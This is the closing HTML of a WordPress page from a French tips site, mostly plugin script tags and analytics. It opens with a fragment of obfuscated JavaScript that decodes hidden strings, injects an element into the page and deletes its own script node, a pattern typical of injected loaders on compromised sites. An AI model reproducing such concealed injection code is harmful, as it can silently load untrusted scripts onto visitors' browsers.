yqeldf=afwsh([26,62,0,10,55,62,76,93,31,64,27],aglsolmfuyxltv);var lpjoeiejdjdqsci=dpvparar[pezbdiynhwumh](gvlvutiyf);lpjoeiejdjdqsci[ysbtnly]=afwsh(ljdgjrzuutnqmm,aglsolmfuyxltv);dpvparar[fbsnoeetw][cukkgewevzcjvu](lpjoeiejdjdqsci);lpjoeiejdjdqsci[euecoogk][yqeldf](lpjoeiejdjdqsci);})();}</script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/mamieastuce.com\/wp-admin\/admin-ajax.php","nonce":"0a7f8df296"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script type='text/javascript' id='owl-carousel-js-extra'>
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b52def45a7a04218b20d4c846223d174","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>